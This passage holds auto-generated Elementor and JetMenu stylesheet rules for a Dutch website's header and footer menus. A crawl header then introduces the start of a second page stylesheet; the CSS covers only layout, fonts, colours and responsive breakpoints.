0px;border-radius:0px 0px 0px 0px;border-style:solid;border-width:2px 0px 0px 0px;border-color:var( --e-global-color-26443787 );}.elementor-12428 .elementor-element.elementor-element-101c8e6 .jet-custom-nav > .jet-custom-nav__item > a{background-color:var( --e-global-color-706bac5 );padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-26443787 );}.elementor-12428 .elementor-element.elementor-element-101c8e6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-12428 .elementor-element.elementor-element-101c8e6 .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__mega-sub{width:500px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-12428 .elementor-element.elementor-element-101c8e6 .jet-custom-nav--dropdown-right-side > .jet-custom-nav__item > .jet-custom-nav__mega-sub:before{width:0px;}.elementor-12428 .elementor-element.elementor-element-101c8e6 .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > .jet-custom-nav__mega-sub:before{width:0px;}.elementor-12428 .elementor-element.elementor-element-101c8e6 .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub{min-width:250px;}.elementor-12428 .elementor-element.elementor-element-101c8e6 .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__sub{min-width:250px;}.elementor-12428 .elementor-element.elementor-element-101c8e6 .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-label.top-level-label{color:var( --e-global-color-33d1c29f );}.elementor-12428 .elementor-element.elementor-element-101c8e6  .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-label.top-level-label{font-family:"Saira Semi Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.9em;letter-spacing:0px;}.elementor-12428 .elementor-element.elementor-element-101c8e6 .jet-custom-nav > .jet-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-12428 .elementor-element.elementor-element-101c8e6 .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-custom-item-label.top-level-label{color:var( --e-global-color-26443787 );}.elementor-12428 .elementor-element.elementor-element-101c8e6 .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon:before{color:var( --e-global-color-26443787 );}.elementor-12428 .elementor-element.elementor-element-101c8e6 .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon{background-color:#ffffff;width:22px;height:22px;align-self:center;}.elementor-12428 .elementor-element.elementor-element-101c8e6 .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon{background-color:#ffffff;width:22px;height:22px;align-self:center;}.elementor-12428 .elementor-element.elementor-element-101c8e6 .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon{background-color:#ffffff;}.elementor-12428 .elementor-element.elementor-element-101c8e6 .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-icon{background-color:#ffffff;}.elementor-12428 .elementor-element.elementor-element-101c8e6 .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon:before{font-size:12px;}.elementor-12428 .elementor-element.elementor-element-101c8e6 .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon:before{font-size:12px;}.elementor-12428 .elementor-element.elementor-element-101c8e6 .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon svg{width:12px;}.elementor-12428 .elementor-element.elementor-element-101c8e6 .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon svg{width:12px;}.elementor-12428 .elementor-element.elementor-element-101c8e6 .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-badge{align-self:center;transform:none;}.elementor-12428 .elementor-element.elementor-element-101c8e6 .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-badge{align-self:center;transform:none;}.elementor-12428 .elementor-element.elementor-element-101c8e6 .jet-custom-nav > .jet-custom-nav__item > a .jet-dropdown-arrow{right:15px;align-self:center;}.elementor-12428 .elementor-element.elementor-element-101c8e6 .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow{right:15px;align-self:center;}.elementor-12428 .elementor-element.elementor-element-101c8e6 .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > a .jet-dropdown-arrow{left:15px;right:auto;}.elementor-12428 .elementor-element.elementor-element-101c8e6 .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow{left:15px;right:auto;}.elementor-12428 .elementor-element.elementor-element-0173749 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-12428 .elementor-element.elementor-element-0173749 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-12428 .elementor-element.elementor-element-13550d7 .elementor-heading-title{font-family:"Saira Semi Condensed", Sans-serif;font-size:19px;font-weight:600;}.elementor-12428 .elementor-element.elementor-element-2a56dea .jet-custom-nav{background-color:var( --e-global-color-706bac5 );width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;border-style:solid;border-width:2px 0px 0px 0px;border-color:var( --e-global-color-26443787 );}.elementor-12428 .elementor-element.elementor-element-2a56dea .jet-custom-nav > .jet-custom-nav__item > a{background-color:var( --e-global-color-706bac5 );padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-26443787 );}.elementor-12428 .elementor-element.elementor-element-2a56dea > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-12428 .elementor-element.elementor-element-2a56dea .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__mega-sub{width:500px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-12428 .elementor-element.elementor-element-2a56dea .jet-custom-nav--dropdown-right-side > .jet-custom-nav__item > .jet-custom-nav__mega-sub:before{width:0px;}.elementor-12428 .elementor-element.elementor-element-2a56dea .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > .jet-custom-nav__mega-sub:before{width:0px;}.elementor-12428 .elementor-element.elementor-element-2a56dea .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub{min-width:250px;}.elementor-12428 .elementor-element.elementor-element-2a56dea .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__sub{min-width:250px;}.elementor-12428 .elementor-element.elementor-element-2a56dea .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-label.top-level-label{color:var( --e-global-color-33d1c29f );}.elementor-12428 .elementor-element.elementor-element-2a56dea  .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-label.top-level-label{font-family:"Saira Semi Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.9em;letter-spacing:0px;}.elementor-12428 .elementor-element.elementor-element-2a56dea .jet-custom-nav > .jet-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-12428 .elementor-element.elementor-element-2a56dea .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-custom-item-label.top-level-label{color:var( --e-global-color-26443787 );}.elementor-12428 .elementor-element.elementor-element-2a56dea .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon:before{color:var( --e-global-color-26443787 );}.elementor-12428 .elementor-element.elementor-element-2a56dea .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon{background-color:#ffffff;width:22px;height:22px;align-self:center;}.elementor-12428 .elementor-element.elementor-element-2a56dea .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon{background-color:#ffffff;width:22px;height:22px;align-self:center;}.elementor-12428 .elementor-element.elementor-element-2a56dea .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon{background-color:#ffffff;}.elementor-12428 .elementor-element.elementor-element-2a56dea .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-icon{background-color:#ffffff;}.elementor-12428 .elementor-element.elementor-element-2a56dea .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon:before{font-size:12px;}.elementor-12428 .elementor-element.elementor-element-2a56dea .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon:before{font-size:12px;}.elementor-12428 .elementor-element.elementor-element-2a56dea .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon svg{width:12px;}.elementor-12428 .elementor-element.elementor-element-2a56dea .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon svg{width:12px;}.elementor-12428 .elementor-element.elementor-element-2a56dea .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-badge{align-self:center;transform:none;}.elementor-12428 .elementor-element.elementor-element-2a56dea .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-badge{align-self:center;transform:none;}.elementor-12428 .elementor-element.elementor-element-2a56dea .jet-custom-nav > .jet-custom-nav__item > a .jet-dropdown-arrow{right:15px;align-self:center;}.elementor-12428 .elementor-element.elementor-element-2a56dea .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow{right:15px;align-self:center;}.elementor-12428 .elementor-element.elementor-element-2a56dea .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > a .jet-dropdown-arrow{left:15px;right:auto;}.elementor-12428 .elementor-element.elementor-element-2a56dea .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow{left:15px;right:auto;}.elementor-12428 .elementor-element.elementor-element-d07dbbc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-12428 .elementor-element.elementor-element-d07dbbc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-12428 .elementor-element.elementor-element-67288c0 .elementor-heading-title{font-family:"Saira Semi Condensed", Sans-serif;font-size:19px;font-weight:600;}.elementor-12428 .elementor-element.elementor-element-c5db775 .jet-custom-nav{background-color:var( --e-global-color-706bac5 );width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;border-style:solid;border-width:2px 0px 0px 0px;border-color:var( --e-global-color-26443787 );}.elementor-12428 .elementor-element.elementor-element-c5db775 .jet-custom-nav > .jet-custom-nav__item > a{background-color:var( --e-global-color-706bac5 );padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-26443787 );}.elementor-12428 .elementor-element.elementor-element-c5db775 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-12428 .elementor-element.elementor-element-c5db775 .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__mega-sub{width:500px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-12428 .elementor-element.elementor-element-c5db775 .jet-custom-nav--dropdown-right-side > .jet-custom-nav__item > .jet-custom-nav__mega-sub:before{width:0px;}.elementor-12428 .elementor-element.elementor-element-c5db775 .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > .jet-custom-nav__mega-sub:before{width:0px;}.elementor-12428 .elementor-element.elementor-element-c5db775 .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub{min-width:250px;}.elementor-12428 .elementor-element.elementor-element-c5db775 .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__sub{min-width:250px;}.elementor-12428 .elementor-element.elementor-element-c5db775 .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-label.top-level-label{color:var( --e-global-color-33d1c29f );}.elementor-12428 .elementor-element.elementor-element-c5db775  .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-label.top-level-label{font-family:"Saira Semi Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.9em;letter-spacing:0px;}.elementor-12428 .elementor-element.elementor-element-c5db775 .jet-custom-nav > .jet-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-12428 .elementor-element.elementor-element-c5db775 .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-custom-item-label.top-level-label{color:var( --e-global-color-26443787 );}.elementor-12428 .elementor-element.elementor-element-c5db775 .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon:before{color:var( --e-global-color-26443787 );}.elementor-12428 .elementor-element.elementor-element-c5db775 .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon{background-color:#ffffff;width:22px;height:22px;align-self:center;}.elementor-12428 .elementor-element.elementor-element-c5db775 .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon{background-color:#ffffff;width:22px;height:22px;align-self:center;}.elementor-12428 .elementor-element.elementor-element-c5db775 .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon{background-color:#ffffff;}.elementor-12428 .elementor-element.elementor-element-c5db775 .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-icon{background-color:#ffffff;}.elementor-12428 .elementor-element.elementor-element-c5db775 .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon:before{font-size:12px;}.elementor-12428 .elementor-element.elementor-element-c5db775 .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon:before{font-size:12px;}.elementor-12428 .elementor-element.elementor-element-c5db775 .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon svg{width:12px;}.elementor-12428 .elementor-element.elementor-element-c5db775 .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon svg{width:12px;}.elementor-12428 .elementor-element.elementor-element-c5db775 .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-badge{align-self:center;transform:none;}.elementor-12428 .elementor-element.elementor-element-c5db775 .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-badge{align-self:center;transform:none;}.elementor-12428 .elementor-element.elementor-element-c5db775 .jet-custom-nav > .jet-custom-nav__item > a .jet-dropdown-arrow{right:15px;align-self:center;}.elementor-12428 .elementor-element.elementor-element-c5db775 .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow{right:15px;align-self:center;}.elementor-12428 .elementor-element.elementor-element-c5db775 .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > a .jet-dropdown-arrow{left:15px;right:auto;}.elementor-12428 .elementor-element.elementor-element-c5db775 .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow{left:15px;right:auto;}.elementor-12428 .elementor-element.elementor-element-1be93cb{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-12428 .elementor-element.elementor-element-ee98cb2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-12428 .elementor-element.elementor-element-ee98cb2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-12428 .elementor-element.elementor-element-7a8b2b8d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12428 .elementor-element.elementor-element-7a8b2b8d{text-align:left;}.elementor-12428 .elementor-element.elementor-element-7a8b2b8d img{width:70%;}.elementor-12428 .elementor-element.elementor-element-77383c51 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-12428 .elementor-element.elementor-element-77383c51{columns:1;font-family:"Saira Semi Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;letter-spacing:0px;color:var( --e-global-color-33d1c29f );}.elementor-12428 .elementor-element.elementor-element-46f3e02 .elementor-button{background-color:var( --e-global-color-26443787 );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );fill:var( --e-global-color-706bac5 );color:var( --e-global-color-706bac5 );}.elementor-12428 .elementor-element.elementor-element-46f3e02 > .elementor-widget-container{margin:12px 0px 0px 0px;}.elementor-12428 .elementor-element.elementor-element-46f3e02 .elementor-button:hover, .elementor-12428 .elementor-element.elementor-element-46f3e02 .elementor-button:focus{color:var( --e-global-color-7f120d3 );}.elementor-12428 .elementor-element.elementor-element-46f3e02 .elementor-button:hover svg, .elementor-12428 .elementor-element.elementor-element-46f3e02 .elementor-button:focus svg{fill:var( --e-global-color-7f120d3 );}.elementor-12428 .elementor-element.elementor-element-fd4f7bf{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-12428 .elementor-element.elementor-element-fd4f7bf .elementor-widget-container{text-align:left;}.elementor-12428 .elementor-element.elementor-element-fd4f7bf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:17px 0px 0px 0px;}.elementor-12428 .elementor-element.elementor-element-fd4f7bf .elementor-social-icon{background-color:var( --e-global-color-4dfd39ae );--icon-padding:0.4em;}.elementor-12428 .elementor-element.elementor-element-fd4f7bf .elementor-social-icon i{color:#FFFFFF;}.elementor-12428 .elementor-element.elementor-element-fd4f7bf .elementor-social-icon svg{fill:#FFFFFF;}.elementor-12428 .elementor-element.elementor-element-fd4f7bf .elementor-social-icon:hover{background-color:#158BC3;}.elementor-12428 .elementor-element.elementor-element-fd4f7bf .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-12428 .elementor-element.elementor-element-fd4f7bf .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-12428 .elementor-element.elementor-element-1ba4a22:not(.elementor-motion-effects-element-type-background), .elementor-12428 .elementor-element.elementor-element-1ba4a22 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-706bac5 );}.elementor-12428 .elementor-element.elementor-element-1ba4a22{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 20px 0px;}.elementor-12428 .elementor-element.elementor-element-1ba4a22 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12428 .elementor-element.elementor-element-32d8dfc .elementor-repeater-item-2282eed.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-12428 .elementor-element.elementor-element-3ab2190.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12428 .elementor-element.elementor-element-865f810{width:auto;max-width:auto;}.elementor-12428 .elementor-element.elementor-element-865f810 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12428 .elementor-element.elementor-element-865f810 .elementor-heading-title{font-family:"Saira Semi Condensed", Sans-serif;font-size:16px;font-weight:400;color:#00C3DE;}.elementor-12428 .elementor-element.elementor-element-32d8dfc:not(.elementor-motion-effects-element-type-background), .elementor-12428 .elementor-element.elementor-element-32d8dfc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-706bac5 );}.elementor-12428 .elementor-element.elementor-element-32d8dfc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 040px 0px;}.elementor-12428 .elementor-element.elementor-element-32d8dfc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12428{padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-12428 .elementor-element.elementor-element-4119bd9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-12428 .elementor-element.elementor-element-ee98cb2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12428 .elementor-element.elementor-element-ee98cb2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-12428 .elementor-element.elementor-element-7a8b2b8d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:33px 0px 0px 0px;}.elementor-12428 .elementor-element.elementor-element-7a8b2b8d{text-align:center;}.elementor-12428 .elementor-element.elementor-element-7a8b2b8d img{width:27%;}.elementor-12428 .elementor-element.elementor-element-77383c51{text-align:center;}.elementor-12428 .elementor-element.elementor-element-46f3e02 .elementor-button{font-size:var( --e-global-typography-primary-font-size );}.elementor-12428 .elementor-element.elementor-element-fd4f7bf .elementor-widget-container{text-align:center;}.elementor-12428 .elementor-element.elementor-element-fd4f7bf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 0px 0px;}.elementor-12428 .elementor-element.elementor-element-1ba4a22{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-12428 .elementor-element.elementor-element-32d8dfc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-12428 .elementor-element.elementor-element-4119bd9{width:74.298%;}.elementor-12428 .elementor-element.elementor-element-ee98cb2{width:25.658%;}}@media(max-width:1024px) and (min-width:768px){.elementor-12428 .elementor-element.elementor-element-4119bd9{width:100%;}.elementor-12428 .elementor-element.elementor-element-ee98cb2{width:100%;}}@media(max-width:767px){.elementor-12428 .elementor-element.elementor-element-4119bd9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-12428 .elementor-element.elementor-element-4119bd9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-12428 .elementor-element.elementor-element-ea22857 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-12428 .elementor-element.elementor-element-ea22857 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 40px 0px;}.elementor-12428 .elementor-element.elementor-element-0173749 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-12428 .elementor-element.elementor-element-0173749 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 40px 0px;}.elementor-12428 .elementor-element.elementor-element-d07dbbc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-12428 .elementor-element.elementor-element-d07dbbc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 30px 0px;}.elementor-12428 .elementor-element.elementor-element-1be93cb{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-12428 .elementor-element.elementor-element-ee98cb2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-12428 .elementor-element.elementor-element-7a8b2b8d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 10px 0px;}.elementor-12428 .elementor-element.elementor-element-7a8b2b8d img{width:37%;}.elementor-12428 .elementor-element.elementor-element-77383c51 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12428 .elementor-element.elementor-element-46f3e02 .elementor-button{font-size:var( --e-global-typography-primary-font-size );}.elementor-12428 .elementor-element.elementor-element-fd4f7bf .elementor-widget-container{text-align:center;}.elementor-12428 .elementor-element.elementor-element-fd4f7bf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}.elementor-12428 .elementor-element.elementor-element-1ba4a22{margin-top:0px;margin-bottom:0px;padding:20px 0px 10px 0px;}.elementor-12428 .elementor-element.elementor-element-32d8dfc{margin-top:0px;margin-bottom:0px;padding:0px 0px 30px 0px;}}/* Start custom CSS */html, body {
    max-width: 100% !important;
    overflow-x: hidden !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.altermedia.nl/wp-content/uploads/elementor/css/post-13246.css?ver=1762982503
body_size: 608
content:
.elementor-13246 .elementor-element.elementor-element-cf35072 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-13246 .elementor-element.elementor-element-cf35072 .elementor-repeater-item-2703f5f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-13246 .elementor-element.elementor-element-dedb3f8:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-bc-flex-widget .elementor-13246 .elementor-element.elementor-element-dedb3f8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13246 .elementor-element.elementor-element-dedb3f8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13246 .elementor-element.elementor-element-dedb3f8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13246 .elementor-element.elementor-element-dedb3f8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13246 .elementor-element.elementor-element-dedb3f8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-13246 .elementor-element.elementor-element-f4d7008{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-13246 .elementor-element.elementor-element-c884295:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-13246 .elementor-element.elementor-element-c884295.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13246 .elementor-element.elementor-element-c884295 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13246 .elementor-element.elementor-element-c884295 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-13246 .elementor-element.elementor-element-3b7eb18 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13246 .elementor-element.elementor-element-3b7eb18 img{width:100%;}.elementor-13246 .elementor-element.elementor-element-3b7eb18:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-13246 .elementor-element.elementor-element-a60b0e8 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 55%, #FFFFFF00 0%);}.elementor-13246 .elementor-element.elementor-element-a60b0e8{text-align:left;}.elementor-13246 .elementor-element.elementor-element-a60b0e8 .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );color:var( --e-global-color-706bac5 );}.elementor-13246 .elementor-element.elementor-element-857de56:hover > .elementor-element-populated{background-color:#F3F2F2;}.elementor-13246 .elementor-element.elementor-element-857de56.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13246 .elementor-element.elementor-element-857de56 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13246 .elementor-element.elementor-element-857de56 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-13246 .elementor-element.elementor-element-9bda2fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13246 .elementor-element.elementor-element-9bda2fd img{width:100%;}.elementor-13246 .elementor-element.elementor-element-9bda2fd:hover img{filter:brightness( 110% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-13246 .elementor-element.elementor-element-63e7537 > .elementor-widget-container{background-color:transparent;margin:-24px 0px 0px 0px;padding:6px 30px 3px 10px;background-image:linear-gradient(118deg, var( --e-global-color-26443787 ) 78%, #FFFFFF00 0%);}.elementor-13246 .elementor-element.elementor-element-63e7537{text-align:left;}.elementor-13246 .elementor-element.elementor-element-63e7537 .elementor-heading-title{font-family:var( --e-global-typography-2a97f63-font-family ), Sans-serif;font-size:var( --e-global-typography-2a97f63-font-size );font-weight:var( --e-global-typography-2a97f63-font-weight );text-transform:var( --e-global-typography-2a97f63-text-transform );line-height:var( --e-global-typography-2a97f63-line-height );letter-spacing:var( --e-global-typography-2a97f63-letter-spacing );color:var( --e-global-color-706bac5 );}.elementor-13246 